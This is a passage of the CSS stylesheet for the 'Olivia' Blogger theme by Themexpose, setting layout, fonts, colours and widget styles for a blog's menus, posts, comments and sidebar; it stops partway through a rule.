Blogger Template Style
Name:     Olivia Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Full Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f5f5f5;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;}
.row{width:1150px}
#topnav{    width: 100%;
height: 35px;
background: #fff;
margin: 0;
border-bottom: 1px solid #ecede7;}
.tm-head{margin:0 auto;height:35px;line-height:35px;border-bottom: 1px solid #ecede7;}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:35px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 10px;
font-weight: 100;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #63636a;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:35px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:35px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#63636a}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 35px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 35px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 35px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{padding:26px 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo {
max-width: 330px;
max-height: 68px;
margin: 23px 0 0;
float: left;
overflow: hidden;
}
.header-logo img{    height: auto;
max-height: 68px;
margin: 0;
max-width: 100%;}
.Header h1{color:#171717;margin-bottom:10px;margin-top:5px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    border-bottom: 1px solid #eee;
border-top: 1px solid #eee;        background: #fff;box-shadow: 0 3px 2px 0 rgba(0,0,0,.03);}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
#footer .PopularPosts .widget-content ul li{border-top:none}
.header-menu li.home-child{float:left;background-color:#000;height:52px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;    margin-top: -1px;}
#menu ul li:hover{background-color:#000}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 50px;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#f2132d!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:52px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:51px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:765px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0;background: #fff;}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:398px}
.uk-post-caption{position:relative;width:100%;padding:0px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:0px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-inner {
padding: 20px;
}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:50%;position:relative;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:270px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #f2132d;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #000000 !important;
color: #fff !important;}
.postags a:nth-child(1) {
background-color: #f22572 !important;
color: #fff !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:2.0em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:340px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
padding: 30px;
margin: 0 0 50px;
border: 1px solid #eee;    background: #fff;}
.sidebar h2{    position: relative;    margin: -8px 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
